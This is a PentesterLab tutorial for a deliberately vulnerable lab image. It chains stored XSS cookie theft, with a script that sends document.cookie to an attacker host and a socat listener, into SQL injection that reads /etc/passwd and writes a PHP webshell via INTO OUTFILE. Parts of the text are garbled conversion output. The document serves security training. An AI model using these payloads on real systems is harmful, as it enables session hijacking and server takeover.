

# XSS AND MYSQL FILE

By Louis Nyffenegger <Louis@PentesterLab.com>

#### **Table of Content**

<span id="page-1-0"></span>

PentesterLab.com » XSS and MySQL FILE

## <span id="page-3-0"></span>**Introduction**

This course details the exploitation of a Cross-Site Scripting in a PHP based website and how an attacker can use it to gain access to the administration pages. Then, using this access, the attacker will be able to gain code execution on the server using SQL injections.

The attack is divided into 2 steps:

1. Detection and exploitation of Cross-Site Scripting vulnerabilities: in this part, you will learn how to detect and exploit Cross-Site Scripting vulnerabilities.

2. Access to the administration pages, then find and exploit a SQL injection to gain code execution. The last step in which you will access the operating system and run commands.

The ISO contains a script that runs automatically every minute. This script simulates an administrator visiting every pages of the website.

# <span id="page-4-0"></span>**About this exercise**

#### <span id="page-4-1"></span>**License**

XSS and MySQL FILE by **[PentesterLab](https://www.pentesterlab.com/)** is licensed under the Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License. To view a copy of this license, visit [http://creativecommons.org/licenses/by-nc](http://creativecommons.org/licenses/by-nc-nd/3.0/)nd/3.0/.



#### <span id="page-4-2"></span>**Syntax of this course**

The red boxes provide information on mistakes/issues that are likely to happen while testing:

An issue that you may encounter...

The green boxes provide tips and information if you want to go further.

You should probably check...

The blue boxes are "homework": things you can work on once you are done with this exercise:

You should probably work on...

#### <span id="page-5-0"></span>**The web application**

Once the system has booted, you can then retrieve the current IP address of the system using the command ifconfig:

```
$ ifconfig eth0
eth0 Link encap:Ethernet HWaddr 52:54:00:12:34:56
      inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0
      inet6 addr: fe80::5054:ff:fe12:3456/64 Scope:Link
      UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
      RX packets:88 errors:0 dropped:0 overruns:0 frame:0
      TX packets:77 errors:0 dropped:0 overruns:0 carrier:0
      collisions:0 txqueuelen:1000
      RX bytes:10300 (10.0 KiB) TX bytes:10243 (10.0 KiB)
      Interrupt:11 Base address:0x8000
```
In this example the IP address is 10.0.2.15.

Throughout the training, the hostname vulnerable is used for the vulnerable machine, you can either replace it by the IP address of the machine, or you can just add an entry to your host file with this name and the corresponding IP address. It can be easily done by modifying:

• on Windows, your C:\Windows\System32\Drivers\etc\hosts file;

• on Unix/Linux and Mac OS X, your /etc/hosts file.

The IP address can change if you restart the system, don't forget to update your hosts file.

# <span id="page-7-0"></span>**Cross-Site Scripting**

#### <span id="page-7-1"></span>**Introduction**

Cross-Site Scripting stems from a lack of encoding when information gets sent to application's users. This can be used to inject arbitrary HTML and JavaScript; the result being that this payload runs in the web browser of legitimate users. As opposed to other attacks, XSS vulnerabilities target an application's users, instead of directly targeting the server.

#### <span id="page-7-2"></span>**Detection**

To detect trivial Cross-Site Scripting vulnerabilities, the easiest way is to detect a lack of encoding in values echoed back in the page. For example, you can use the following commonly used characters in HTML: '"><. If these characters don't get properly encoded, you may be able to write your own HTML/JavaScript and get it to be rendered in victim's browser. You can add a marker to easily find your payload in the page, for example:  $1337'$ " $\ge$ .

Trying to find Cross-Site Scripting using <script>alert(1)</script> is likely to trigger a WAF or any security mechanism. Using payload like `'"><` will limit this risk.

Your payload can appear in the following ways in the page sent back by the server (and/or any other pages in the application, including pages you may not have access to):



#### <span id="page-8-0"></span>**Exploitation**

Once you find where the information you provided is not correctly encoded, you will want to exploit this issue. The first thing is to ensure that the victim (here the script running on the ISO) has access to your system. You need to make sure the ISO can access the server where you will send the information to (using the XSS). Ensure there is no firewall blocking the ISO from accessing your malicious server.

A lot can go wrong and can prevent a successful exploitation, and you will need to make sure that you have the correct syntax.

Our goal here, is to get the victim's cookie. To do so, you can create a comment that include the following payload:

**<script>**document.write('<img src="http://malicious/?'+document.cookie+' "/>');**</script>**

Where malicious is the IP address or hostname of your server. When the comment will get loaded by the victim, the content of the <script> tag will get interpreted and will write (due to the call to document.write) in the page a <img tag with a URL that contains the cookie (due to the concatenation of the cookie by the JavaScript code). The browser will then try to load this image. Since the image's URL contains the cookie, the malicious server will receive it.

> If your payload does not work, test it with your browser and check the JavaScript console to debug it

On your server, you can run Apache or any webserver, the only thing is that you need to be able to read the logs of all HTTP requests.

You can also use socat to get the requests from the victim:

# socat TCP-LISTEN:80,reuseaddr,fork -

socat will keep receiving the multiple connections where netcat will stop after the first one.

Once the victim visits your malicious server (here simulated by a script in the ISO running every minute), his/her browser will evaluate the payload and sent his/her cookies to your malicious server:

# socat TCP-LISTEN:80, reuseaddr, fork -GET /?PHPSESSID=07st4kqcbdr2ddrd4naalt9504 HTTP/1.1 User-Agent: Mozilla/5.0 (Unknown; Linux i686) AppleWebKit/534.34 (KHTML, like Gecko) PhantomJS/1.9.1 Safari/534.34 Referer: http://127.0.0.1/post.php?id=2 Accept: \*/\* Connection: Keep-Alive Accept-Encoding: gzip Accept-Language: en-US,\* Host: malicious

> In this example, you can make sure that you correctly captured the cookie from the administrator based on the value of the User-Agent header (`PhantomJS`).

We now have the cookie of the victim: PHPSESSID=07st4kqcbdr2ddrd4naalt9504.

#### <span id="page-10-0"></span>**Access to the administration interface**

Once you get the cookie, you can use a cookie editor or developer tools to set your cookie to the value you stole using the XSS:

#### PentesterLab.com » XSS and MySQL FILE



If you already have a cookie set, delete it (for example by restarting your browser).

Once you set this cookie properly, you should be able to access the administration interface by clicking on the admin link on the main page:



Now, that you have more access, it's time to find another vulnerability to get a shell.

# <span id="page-12-0"></span>**SQL injection with MySQL FILE**

#### <span id="page-12-1"></span>**Introduction**

If you are not confident enough to find the SQL injection by yourself, you should look into our previous exercise "From SQL [Injection](https://pentesterlab.com/exercises/from_sqli_to_shell/) To Shell".

The FILE privilege allows MySQL users to interact with the filesystem. If you have direct access to the database, you can gather a list of users with this privilege by running:

SELECT user FROM mysql.user WHERE file priv='Y';

If the current user has FILE privilege and you have a SQL injection, you will be able to read and write file on the system. You will have the same access level as the user used to run the MySQL server.

#### <span id="page-12-2"></span>**Exploitation to retrieve information**

First, you will need to find the vulnerable page. Once you find it, you can start retrieving information.

If you learnt from our previous exercise "From SQL [Injection](https://pentesterlab.com/exercises/from_sqli_to_shell/) To Shell", it's pretty trivial to retrieve information from the database. Here we will just retrieve the current user (using the MySQL function user()) using a UNION SELECT:

### **Adminis**



We can confirm that we have file access by reading arbitrary files on the system. Using the MySQL function load file using UNION SELECT we can retrieve the content of /etc/passwd:

 $\Rightarrow$   $\mathbb{C}'$  | ulnerable/admin/edit.php?id=0%20union%20select%201,2,load file("/etc/passwd"),4  $\leftarrow$ 

### **Administration of my Blog**

itle: 2 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh<br>backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false shd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash

#### <span id="page-14-0"></span>**Exploitation to deploy a webshell**

Now that we can read files, we can try to create a file. The idea is to create a PHP file that we will then access using our browser. First, we will try to get the current path. To get the current path, the easiest way is to get PHP to generate an error. You can for example use the common PHP array  $(id[]=)$  trick:



Now that we have the current path: /var/www/classes/post.php (/var/www being the default on Debian), we can try to find somewhere the mysql user (default user on Debian) has write-access to.

The best way to do it is to try directories recursively::

- /var/www/classes: http://vulnerable/admin/edit.php? [id=1%20union%20select%201,2,3,4%20into%20outfile%20%22/var/www/classes/s.php%22](http://vulnerable/admin/edit.php?id=1 union select 1,2,3,4 into outfile %22/var/www/classes/s.php%22)
- /var/www/ http://vulnerable/admin/edit.php? [id=1%20union%20select%201,2,3,4%20into%20outfile%20%22/var/www/s.php%22](http://vulnerable/admin/edit.php?id=1 union select 1,2,3,4 into outfile %22/var/www/s.php%22)

Unfortunately, no file gets created on the server and Apache returns a 404 error page:



## **Not Found**

The requested URL /classes/s.php was not found on this ser

Apache/2.2.16 (Debian) Server at vulnerable Port 80

If we keep browsing the website and look at the HTML source, we can find a /css directory. When we try it http://vulnerable/admin/edit.php? [id=1%20union%20select%201,2,3,4%20into%20outfile%20%22/var/www/css/s.php%22](http://vulnerable/admin/edit.php?id=1 union select 1,2,3,4 into outfile %22/var/www/css/s.php%22), we can see that a file has been created:

> vulnerable/css/z.php  $\mathbf{C}$

1 Welcome Welcome to my blog. Leave a comment if you like the new design :) W 1 2

By default, SQLmap will not try to use `/css` and will fail if you use the option `--os-pwn`.

Now that we can create file on the server, we will use this to deploy a webshell. The webshell will contain some PHP code to run arbitrary command:

<?php system(\$\_GET['c']); ?>

We are going to put this PHP code in one of the column of our payload: http://vulnerable/admin/edit.php? id=1%20union%20select%201,2,%22%3C? php%20system(\$\_GET[%27c%27]);%20? [%3E%22,4%20into%20outfile%20%22/var/www/css/z.php%22](http://vulnerable/admin/edit.php?id=1 union select 1,2,%22%3C?php system(%24_GET%5B%27c%27%5D); ?%3E%22,4 into outfile %22/var/www/css/z.php%22) and create the file on the server.

When we try to access the PHP page and by adding the c parameter for our script [http://vulnerable/css/z.php?c=uname%20-a](http://vulnerable/css/z.php?c=uname -a), we get arbitrary command execution:

vulnerable/css/z.php?c=uname%20-a

come to my blog. Leave a comment if you like the new design :) W 1 2 Linux debian 2.6.32-5-686 #1 SMP Mon Sep!

# <span id="page-18-0"></span>**Conclusion**

This exercise showed you how to manually detect and exploit Cross-Site Scripting vulnerabilities and SQL injection with FILE privilege. First, the Cross-Site Scripting vulnerability allowed you to gain access to the administration pages. Once in the "Trusted zone", more functionalities are available which lead to more vulnerabilities. Using the fact that the MySQL user had high privileges you were able to gain code execution on the server by deploying a webshell through a SQL injection. This shows how defence-in-depth and lowering privileges could have slow down an attacker, and perhaps limit/prevent the full compromise of the server. I hope you enjoyed learning with PentesterLab.